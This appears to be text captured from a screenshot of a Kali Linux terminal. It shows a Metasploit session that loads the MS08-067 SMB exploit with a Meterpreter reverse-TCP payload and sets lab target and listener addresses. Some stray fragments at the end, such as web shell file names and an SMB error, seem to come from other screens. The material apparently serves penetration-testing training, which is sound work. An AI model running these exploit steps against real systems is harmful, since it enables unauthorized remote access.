 1 2 3 4
4
File Actions Edit View Help
msf6 > search MS08-067
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.170 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.200 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.170 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
KALI
"the quieter you becom
connections
DEPRECATED: Migrate to --use-kerberos
session setup failed: NT_STATUS_INVALID_PARAMETER
shell2.php
shell.php